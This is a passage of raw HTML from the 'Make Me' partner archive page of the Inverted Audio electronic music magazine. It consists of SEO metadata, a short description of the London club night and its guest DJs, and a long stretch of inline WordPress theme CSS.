

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/partner/make-me/
body_size: 28025
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Make Me - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/74fdf9fa29e150986b9ebf2fd5ef5c51.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/partner/make-me/" />
	<link rel="next" href="https://inverted-audio.com/partner/make-me/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Make Me - Inverted Audio" />
	<meta property="og:description" content="Launching onto the London scene in 2008, Make Me continue to showcase the finest international DJ and production talent. Consistently bringing highly regarded house and techno players to intimate, underground party spots. DJ&#8217;s such as Ben UFO, Prosumer, DJ Qu, Anthony Parasole, Steffi, Roman Flugel, Kassem Mosse, DJ Deep, Ryan Elliott, Marcel Fengler, Trus’me, DVS1, Kowton, Bill Patrick, The Mole, Bodycode/Portable" />
	<meta property="og:url" content="https://inverted-audio.com/partner/make-me/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/partner/make-me/","url":"https://inverted-audio.com/partner/make-me/","name":"Make Me - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/partner/make-me/#primaryimage"},"image":{"@id":"https://inverted-audio.com/partner/make-me/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17.jpg","breadcrumb":{"@id":"https://inverted-audio.com/partner/make-me/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/partner/make-me/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/partner/make-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Make Me"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Make Me Partner Feed" href="https://inverted-audio.com/partner/make-me/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

